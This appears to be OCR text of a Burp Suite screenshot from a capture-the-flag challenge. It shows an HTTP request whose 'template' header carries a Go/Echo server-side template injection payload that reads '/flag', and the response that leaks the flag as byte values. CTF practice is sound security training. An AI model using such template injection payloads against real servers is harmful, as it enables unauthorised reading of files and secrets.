 Send
Cancel
< ▼
> ▼
Target:
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET / HTTP/1.1
2 Host: easyssti-2.chal.ctf.acsc.asia:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 template: {{$f := .Echo.Filesystem.Open "/flag"}}{{$data :=
.Get "template" }}{{ $f.Read $data }}{{ print $data }}
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=UTF-8
3 date: Sat, 25 Feb 2023 23:02:39 GMT
4 content-length: 372
5 Connection: close
6
7 26[65 67 83 67 123 104 48 119 95 100 105 100 95 121 48 117 95
108 101 97 107 95 109 101 125 10 112 101 110 32 34 47 102 108
97 103 34 125 125 123 123 36 100 97 116 97 32 58 61 32 46 71
101 116 32 34 116 101 109 112 108 97 116 101 34 32 125 125 123
123 32 36 102 46 82 101 97 100 32 36 100 97 116 97 32 125 125
123 123 32 112 114 105 110 116 32 36 100 97 116 97 32 125
125]